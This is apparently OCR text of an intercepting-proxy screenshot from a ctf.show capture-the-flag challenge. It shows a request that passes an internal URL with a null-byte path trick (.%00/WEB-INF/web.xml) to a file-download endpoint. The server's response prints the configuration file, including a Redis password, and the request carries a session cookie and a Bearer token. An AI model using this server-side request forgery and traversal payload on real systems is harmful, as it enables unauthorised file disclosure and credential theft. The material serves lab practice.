 请求
美化 Raw Hex \n
1 GET /downloadTaskFile?url=http://172.2.73.7:8080/.%00/WEB-INF/web.xml
HTTP/1.1
2 Host: 3271fece-6f50-412b-9c96-71c7c53cdac1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: _ga=GA1.2.1796869179.1668183430; _ga_PP4LXQY4W0=
GS1.1.1686037693.1.1.1686037932.0.0.0;session=
eyJ1c2VyIjoiYWRtaW4ifQ.Z3fRog.jDaIyoC9spazAJkgcwQIapkGIxU
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJkeWxhbiIsImV4cCI6MTczNj
AwNjg4NH0.GfnzJMdlLj_4hqNMtYC9cqdplFphQO2_C3beHCTrN-E
13
14
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"success":0,
"url":"http://172.2.73.7:8080/.\u0000/WEB-INF/web.xml",
"file_content":
"<!DOCTYPE web-app PUBLIC\n \"-//Sun Microsystems, Inc.//DTD Web Appl
ication 2.3//EN\"\n \"http://java.sun.com/dtd/web-app_2_3.dtd\" >\n\n
<web-app>\n  <display-name>Archetype Created Web Application</display
-name>\n\n  <!-- 环境参数 -->\n  <env-entry>\n    <env-entry-name>red
is.host</env-entry-name>\n    <env-entry-type>java.lang.String</env-e
ntry-type>\n    <env-entry-value>localhost</env-entry-value>\n  </env
-entry>\n\n  <env-entry>\n    <env-entry-name>redis.port</env-entry-n
ame>\n    <env-entry-type>java.lang.Integer</env-entry-type>\n    <en
v-entry-value>6380</env-entry-value>\n  </env-entry>\n\n  <env-entry>
\n    <env-entry-name>redis.password</env-entry-name>\n    <env-entry
-type>java.lang.String</env-entry-type>\n    <env-entry-value>ctfshow
_2025</env-entry-value>\n  </env-entry>\n\n\n  <env-entry>\n    <env-en
try-name>redis.timeout</env-entry-name>\n    <env-entry-type>java.lan
g.Integer</env-entry-type>\n    <env-entry-value>10000</env-entry-val
ue>\n  </env-entry>\n\n  <env-entry>\n    <env-entry-name>app_root</e
nv-entry-name>\n    <env-entry-type>java.lang.String</env-entry-type>
\n    <env-entry-value>/opt/jetty/webapps/ROOT/</env-entry-value>\n
</env-entry>\n\n</web-app>\n",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
搜索 0高亮